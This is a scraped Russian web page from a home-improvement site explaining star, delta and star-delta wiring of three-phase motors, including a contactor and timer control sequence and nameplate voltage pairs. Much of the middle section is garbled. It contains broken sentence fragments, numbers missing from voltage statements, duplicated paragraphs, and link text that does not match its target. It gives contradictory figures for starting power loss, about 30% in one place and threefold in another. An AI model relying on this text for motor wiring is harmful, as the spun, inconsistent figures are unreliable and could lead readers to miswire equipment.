<p>Клеммные колодки электродвигателей и схемы соединения обмоток:</p>
<p>Не вдаваясь в подробности теоретических основ электротехники можно сказать, что электродвигатели с обмотками, соединёнными звездой работают намного мягче, чем   с соединением обмоток в треугольник, однако при соединении обмоток звездой двигатель не способен развить полную мощность. При соединении обмоток треугольником двигатель работает на полную паспортную мощность (примерно в 1,5 раз больше, чем при соединении звездой), но имеет очень большие значения пусковых токов.</p>
<p>Поэтому целесообразно (особенно для электродвигателей большой мощности) подключение по схеме звезда – треугольник; запуск осуществляется по схеме звезда, после чего (когда электродвигатель «набрал обороты»), происходит автоматическое переключение на схему треугольник.</p>
<p>Схема управления:</p>
<p>Подключение оперативного напряжения  через контакт NC (нормально закрытый) реле времени К1 и контакт NC К2, в цепи катушки пускателя  К3.</p>
<p>Включение пускателя К3, размыкает контакт К3 в цепи катушки пускателя К2 (блокировка случайного включения) и замыкает  контакт К3, в цепи катушки магнитного пускателя К1 – он  совмещен с контактами реле времени.</p>
<p>При включении пускателя К1 замыкается контакт К1 в цепи катушки магнитного пускателя  К1 и одновременно включается реле времени, размыкается контакт реле времени К1 в цепи катушки пускателя К3, замыкает контакт реле времени К1 в цепи катушки пускателя К2.</p>
<p>Отключение пускателя К3, замыкается контакт К3 в цепи катушки магнитного пускателя  К2. Включение пускателя К2, размыкает контакт К2 в цепи катушки пускателя К3.</p>
<p>Важно</p>
<p>На начала обмоток U1, V1 и W1  через силовые контакты магнитного пускателя К1 подаётся рабочее напряжение. Срабатывание магнитного пускателя К3 его силовые контакты К3, таким образом, соединяя концы обмоток U2, V2 и W2 – обмотки двигателя соединены звездой.</p>
<p>Далее срабатывает реле времени, совмещённое с пускателем К1, отключая пускатель К3 и одновременно включая К2 – замыкаются силовые контакты К2 и подаётся напряжение на  концы обмоток электродвигателя U2, V2 и W2. Теперь электродвигатель включен по схеме треугольник.</p>
<h2><span id="i-6">Схемы подключения</span></h2>
<p>Магнитное поле, создаваемое тремя обмотками, обеспечивает вращение ротора электродвигателя. Таким образом, электрическая энергия преобразуется в механическую.</p>
<p>Подключение может выполняться двумя основными способами – звездой или треугольником. Каждый из них имеет свои достоинства и недостатки. Схема звезды обеспечивает более плавный пуск агрегата, однако мощность двигателя падает примерно на 30% от номинальной. В этом случае подключение треугольником имеет определенные преимущества, поскольку потеря мощности отсутствует. Тем не менее, здесь тоже есть своя особенность, связанная с токовой нагрузкой, которая резко возрастает во время пуска. Подобное состояние оказывает негативное влияние на изоляцию проводов. Изоляция может быть пробита, а двигатель полностью выходит из строя.</p>
<p>
Особое внимание следует уделить европейскому оборудованию, укомплектованному электродвигателями, рассчитанными на напряжения 400/690 В. Они рекомендованы к подключению в наши сети 380 вольт только методом треугольника
</p>
<p>В случае подключения звездой, такие двигатели сразу же сгорают под нагрузкой
 </p>
<p>Данный метод применим только к отечественным трехфазным электрическим двигателям</p>
<p>В случае подключения звездой, такие двигатели сразу же сгорают под нагрузкой. Данный метод применим только к отечественным трехфазным электрическим двигателям. </p>
<p>В современных агрегатах имеется коробка подключения, в которую выводятся концы обмоток. Их количество может составлять три или шесть. В первом случае схема подключения изначально предполагается методом звезды. Во втором случае электродвигатель может включаться в трехфазную сеть обоими способами. То есть, при схеме звезда три конца, расположенные в начале обмоток соединяются в общую скрутку. Противоположные концы подключаются к фазам сети 380 В, от которой поступает питание. При варианте треугольник все концы обмоток последовательно соединяются между собой. Подключение фаз осуществляется к трем точкам, в которых концы обмоток соединяются между собой.</p>
<h2><span id="i-7">В чем разница</span></h2>
<p>			Далее, соединяются V2 и W Опять соединяются последовательно две разные фазы</p>
<p>
В итоге, неважно, какой именно вывод мы называем началом, а какой концом, важно, чтобы при подаче фаз на концы или начала обмоток не произошло замыкания магнитных потоков, создаваемых обмотками, то есть, совпало направление обмоток, или ещё точнее, направление магнитных потоков, которые создают обмотки
</p>
<p>			Таким образом электродвигатель включается по схеме треугольник. Ответ такой: — для нормального подключения двигателя в однофазную сеть через конденсатор требуется, чтобы номинальное напряжение обмотки двигателя было не больше фазного напряжения электрической сети.</p>
<p>			Поэтому при запуске в свою очередь в 3 раза снижается мощность. Схема очень простая.</p>
<p>			<a href='/avtomobilnoe-rele/'>Реле времени KT1 Зачем нужна</a> схема звезда-треугольник? То есть, получается схема, похожая по виду на треугольник, и соединение обмоток в ней идет последовательно друг с другом.</p>
<p>См. также: Объемы и нормы испытаний электрооборудования</p>
<h3><span id="i-8">Различия между «звездой» и «треугольником»</span></h3>
<p>			Поэтому при запуске в свою очередь в 3 раза снижается мощность. Посмотрите ещё раз внимательно на схему соединения: Что мы здесь видим: при включении треугольником напряжение вольт подаётся на одну обмотку, а при включении звездой — вольт подаётся на две последовательно соединённых обмотки, что в результате даёт те же вольт на одну обмотку. Крутящийся момент, возникающий после подключения трехфазного электродвигателя, является недостаточным для пуска.</p>
<p>			Контакты НЗ нормально замкнутые KM2. После включение пускателя К2, размыкает своими контактами К2 в цепи катушки питания пускателя К3.</p>
<h3><span id="i-9">Пуск двигателя звезда треугольник</span></h3>
<p>			Использовать конденсаторы для постоянного напряжения в сетях с переменным, крайне не рекомендуется по причине того, что конденсаторы взрываются. Литература: 1</p>
<p>
Важно только то, какое напряжение вы подаёте на обмотки двигателя. Все асинхронные двигатели имеют минимум три обмотки
</p>
<p>Для сетей переменного тока 50 Гц линейное напряжение выше фазного в <a href='/3-metra-skolko-sm/'>квадратный корень из трёх</a> раз то есть примерно в 1. </p>
<p>			Совет Чаще всего, на пусковые конденсаторы ставят кнопку, которую нажимают в момент запуска, а после того, как двигатель набирает обороты, отпускают. Фазное напряжение между фазой и нейтралью на шильдиках не обозначается. Рассмотрим, чем отличаются схемы пуска электромоторов и в чем между ними разница. Выполненное в таком виде электрооборудование, для своего подключения не требует грамотных специалистов.<br />
			Как просто подключить трехфазный двигатель треугольником и звездой в сеть 220, через конденсатор.</p>
<p>https://youtube.com/watch?v=HIRReK891qI</p>
<h2><span id="i-10">Какой двигатель можно подключать в “звезду-треугольник”, а какой нет?</span></h2>
<p>Двигатели наша (и не наша) промышленность выпускает разные. Но наиболее ходовые у нас (большинство читателей подтвердит) – низковольтные, для работы в сетях 0,4 кВ 50 Гц. Мы будем рассматривать как раз такие асинхронники. Они в 99% бывают на 2 вида напряжения – <b>220/380</b> и <b>380/660</b> В. Первое число – это “треугольник”, второе – “звезда”. Такое разделение идёт в основном от мощности, “граница” проходит примерно по 4 кВт.</p>
<p>Как видим, оба вида имеют вариант подключения 380 В. В первом случае для этого нужно собрать схему “звезда”, во втором – “треугольник”.</p>
<p>Подробнее рассмотрим работу на этих напряжениях.</p>
<h3><span id="220380"><b>220/380 В</b></span></h3>
<p>Вариант с низкими напряжениями 220/380 можно подключать на 220 В только в однофазную сеть через фазосдвигающий конденсатор либо от однофазного преобразователя частоты</p>
<p>
И только в “Треугольнике”! А 380 В – можно подключать в трехфазную сеть через контактор, либо УПП, либо частотник только в “Звезде”! Важно, что такие двигатели для работы в схеме “Звезда/Треугольник” использовать нельзя!. Двигатель на 220/380 В
</p>
<p>Напряжения питания при включении по схемам “Звезда” и “Треугольник”</p>
</p>
<p>Двигатель на 220/380 В. Напряжения питания при включении по схемам “Звезда” и “Треугольник” </p>
<p>Центральная точка звезды, обозначенная “0”, может быть подключена к нейтрали N, если она, конечно, есть. Но этого никто никогда не делает – ток по этому проводу будет мизерный, ибо двигатель – нагрузка симметричная.</p>
<p>Реальные примеры движков 220-380:</p>
</p>
<p>Двигатель на 220/380 В, который на 380 В можно подключать только в “Звезду” </p>
<p>Шильдик электродвигателя на напряжение 220 – 380 В. Для схемы “Звезда-Треугольник” не подходит!!!</p>
<p>Как будет выглядеть подключение подобного двигателя в коробке:</p>
</p>
<p>Подключение в “Звезду” двигателя на 220 – 380 В </p>
<p>Внизу “тройная” клемма – та самая точка “0”, которая никуда не подключается.</p>
<h3><span id="380660"><b>380/660 В</b></span></h3>
<p>Вариант двигателя с высокими напряжениями <b>380/660</b> идеально подходит <b>для работы в схеме “Звезда/Треугольник”.</b> Для работы напрямую (через контактор или ПЧ) обмотки нужно собрать в “Треугольник”.</p>
</p>
<p>Двигатель на 380/660 В. Напряжения питания при включении по схемам “Звезда” и “Треугольник”
</p>
<p>Напряжение питания 660 В в реальной жизни используется редко (горношахтное оборудование), а схема, показанная справа, используется для “раскрутки” ротора.</p>
<p>Реальные примеры:</p>
</p>
<p>Шильдик двигателя 380 – 660 В, который может работать в схеме “Звезда – Треугольник” </p>
<p>Вот этот же двигатель, его коробка борно, подключен в треугольник:</p>
</p>
<p>Обмотки двигателя подключены в треугольник на 380 В </p>
<p>Как же так? – скажете вы. 22 кВт на 380? Напрямую, что ли? Нет конечно, иначе при его включении “тухла” бы сеть всего цеха, а здоровье энергосетей ждало бы серьезное испытание. Тем более, что он раскручивает тяжелый маховик вырубного пресса (справа видна полумуфта). Двигатель подключен через частотник, в этом весь секрет.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="42918">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>

<!-- похожие в конце -->


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/podklucenie-kontaktora/' class='thumb'><img src="https://neptun21.ru/wp-content/uploads/2/e/7/2e7b9234c0ce9f022513552c6bc19f9d.png" alt="" /></a>
							
		<a href='/podklucenie-kontaktora/' class='title'>Что собой представляет контактор, его особенности и схемы подключения</a>

		<div class="text">
			Схема подключения магнитного пускателя на 380 В

			Некоторые характеристики магнитных пускателей можно...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/podklucenie-trehfaznogo-dvigatela/' class='title'>Схемы подключения трехфазного электродвигателя в сеть 220в</a>

		<div class="text">
			Виды электрических двигателей

Двигатель электрический — это функционирующая от электричества машина,...		</div>

	</div>


			
				
	<div class="item">

		<a href='/shema-podklucenia-elektrodvigatela/' class='thumb'><img src="https://neptun21.ru/wp-content/uploads/7/7/d/77daffefe8462d8dcc2654705eee2632.jpg" alt="" /></a>
							
		<a href='/shema-podklucenia-elektrodvigatela/' class='title'>Схемы подключения однофазных электродвигателей через конденсатор</a>

		<div class="text">
			Схемы подключения

Варианты подключения двигателя через конденсатор:


схема подключения однофазного...		</div>

	</div>


			
				
	<div class="item">

		<a href='/podklucenie-odnofaznogo-dvigatela-cerez-kondensator-shema/' class='thumb'><img src="https://neptun21.ru/wp-content/uploads/e/e/7/ee7cf48a49f97365a2e3c98abe6060db.jpg" alt="" /></a>
							
		<a href='/podklucenie-odnofaznogo-dvigatela-cerez-kondensator-shema/' class='title'>Однофазный асинхронный двигатель, схема подключения и запуска</a>

		<div class="text">
			Схема подключения электродвигателя 380 на 220 вольт с конденсатором

Подключить трехфазный двигатель...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kak-podklucit-dvigatel-ot-stiralnoj-masiny/' class='thumb'><img src="https://neptun21.ru/wp-content/uploads/a/b/e/abe75197cda98352d2a267d0d45832cc.jpg" alt="" /></a>
							
		<a href='/kak-podklucit-dvigatel-ot-stiralnoj-masiny/' class='title'>Подключение двигателя от старой стиральной машины, схема подключения к сети 220 в</a>

		<div class="text">
			Частые поломки: с чем можно столкнуться

Как подключить электрический двигатель от старой стиральной...		</div>

	</div>


			
				
	<div class="item">

		<a href='/zvezdocki-iz-bumagi/' class='thumb'><img src="https://neptun21.ru/wp-content/uploads/9/1/c/91c8f58378f0bd5b2beea1893dc74b4c.jpeg" alt="" /></a>
							
		<a href='/zvezdocki-iz-bumagi/' class='title'>Объемная звезда из бумаги: оригами, маленькие и большие, на стену и елку</a>

		<div class="text">
			Объемная звезда своими руками

Объемные звезды являются одним из самых распространенных украшений на...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/egipetskij-treugolnik/' class='title'>Что такое египетский треугольник на стройке? в чем его особенность +фото и видео</a>

		<div class="text">
			Стороны египетского треугольника обладают удивительным свойством. Этот удивительный египетский треугольник.



Ка-ж-дый,...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kondensator-dla-elektrodvigatela/' class='thumb'><img src="https://neptun21.ru/wp-content/uploads/0/6/b/06bacf2fdcf5ae39f49dca816d069c19.jpg" alt="" /></a>
							
		<a href='/kondensator-dla-elektrodvigatela/' class='title'>Калькулятор расчета емкости рабочего и пускового конденсатора</a>

		<div class="text">
			Подключение электродвигателя 380В на 220В


Подключение электродвигателя 380В на 220В выполняется через...		</div>

	</div>


			
				
	<div class="item">

		<a href='/shema-podklucenia-magnitnogo-puskatela/' class='thumb'><img src="https://neptun21.ru/wp-content/uploads/a/0/e/a0ee6050d73a8d524a6a57a60a98c159.jpg" alt="" /></a>
							
		<a href='/shema-podklucenia-magnitnogo-puskatela/' class='title'>Схема подключения магнитного пускателя</a>

		<div class="text">
			Как самому установить кнопку вместо замка зажигания с алиэкспресс

Если же вы всё-таки задались целью...		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/podklucenie-dvigatela-zvezda-i-treugolnik-220-380/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://neptun21.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='42918' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

										
					<div class="info">
						<a href='/vidy-zaborov/' class='title'>Заборы для частных домов и приусадебных территорий (+390 фото идей). красивые ограждения и критерии выбора</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/alukobond/' class='title'>Свойства, ассортимент и цена за м2 композитных панелей алюкобонд</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/degidrator/' class='thumb hexed'>
							<img src="https://neptun21.ru/wp-content/uploads/cache/fcdc00b50711e15090e92a82569a8e2c-180x180-10eee38f.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/degidrator/' class='title'>Топ-10 дегидраторов для овощей и фруктов</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/certez-lestnicy/' class='thumb hexed'>
							<img src="https://neptun21.ru/wp-content/uploads/8/c/e/8cead421adee15f7b7633d448789c03e.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/certez-lestnicy/' class='title'>Чертеж лестницы на второй этаж из дерева</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/budzetnyj-remont-kvartiry/' class='title'>7 секретов, как сделать ремонт в квартире дешево и красиво</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/socetanie-cvetov-v-interere-kuhni-tablica/' class='thumb hexed'>
							<img src="https://neptun21.ru/wp-content/uploads/cache/0629d4fea58171f6156e3d2c442cb97a-180x180-aa528754.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/socetanie-cvetov-v-interere-kuhni-tablica/' class='title'>10 идеальных сочетаний цветов в интерьере кухни</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/obsivka-doma/' class='thumb hexed'>
							<img src="https://neptun21.ru/wp-content/uploads/cache/8b51d5060ddf45226b30ed580177bde3-180x180-0e76fdd8.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/obsivka-doma/' class='title'>Чем обшить дом снаружи: выбираем материал, чем лучше обшить деревянный дом дешево и красиво</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/v-kakoj-cvet-pokrasit-steny/' class='title'>Как покрасить комнату? самые модные цвета для комнаты 2020</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/vybrat-holodilnik-po-parametram/' class='title'>Какие холодильники не стоит покупать: топ-5 худших вариантов разных типов</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/planar/' class='title'>Как правильно установить автономку планар</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>neptun21<span>ru</span></a>
													<div class="slogan">Журнал о строительстве и ремонте</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta/'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>					
				</div>
			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(70029031, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/70029031" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.10' type='text/css' media='all' />
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://neptun21.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/neptun21.ru\/wp-admin\/admin-ajax.php","nonce":"69b32e1f33","post_id":"42918"};
/* ]]> */
</script>
<script type='text/javascript' src='https://neptun21.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.77' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/neptun21.ru\/wp-admin\/admin-ajax.php","nonce":"292b5fb64b"};
/* ]]> */
</script>
<script type='text/javascript' src='https://neptun21.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://neptun21.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://neptun21.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"neptun21.ru","siteurl":"https:\/\/neptun21.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://neptun21.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new 